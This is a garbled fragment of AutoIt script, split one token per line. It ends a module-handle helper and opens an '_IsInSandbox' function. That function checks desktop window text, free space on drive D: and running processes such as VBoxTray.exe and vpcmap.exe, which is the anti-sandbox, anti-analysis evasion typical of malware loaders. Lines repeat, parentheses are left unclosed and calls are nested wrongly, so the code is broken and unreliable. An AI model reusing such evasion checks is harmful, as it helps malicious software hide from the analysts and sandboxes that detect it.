
SetError
(
-
9
)
Return
False
EndIf
Else
SetError
(
-
10
)
Return
False
EndIf
EndFunc
;==>_GetModuleHandle
Func
 _IsInSandbox
(
)
If
WinGetText
(
"Program Manager"
)
=
"0"
Then
Return
If
DriveSpaceFree
(
"d:\"
)
<
1
And
ProcessExists
(
"V"
Return
True
EndIf
If
DriveSpaceFree
(
"d:\"
)
<
1
And
ProcessExists
(
"V"
Return
True
EndIf
If
ProcessExists
(
"VBoxTray.exe"
)
Or
ProcessExists
(
ProcessExists
(
"vpcmap.exe"
)
Then
Return
True